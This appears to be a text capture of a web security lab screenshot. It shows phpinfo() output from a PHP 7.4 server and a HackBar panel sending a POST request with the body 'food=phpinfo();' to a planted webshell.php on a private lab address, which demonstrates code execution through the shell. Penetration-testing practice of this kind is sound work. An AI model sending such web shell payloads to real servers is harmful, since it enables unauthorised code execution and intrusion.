 PHP Version 7.4.29
php
System Linux fc6bbd532415 3.10.0-1160.49.1.el7.x86_64 #1 SMP Tue Nov 30 15:51:32 UTC 2021 x86_64
Build Date Apr 12 2022 10:55:38
Build System Red Hat Enterprise Linux release 8.5 (Ootpa)
Build Provider Remi's RPM repository <https://rpms.remirepo.net/>
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.124.130:8888/webshell.php
enctype
Enable
POST
application/x-www-form-urlencoded
ADD HEADER
Body
food=phpinfo%28%29%3B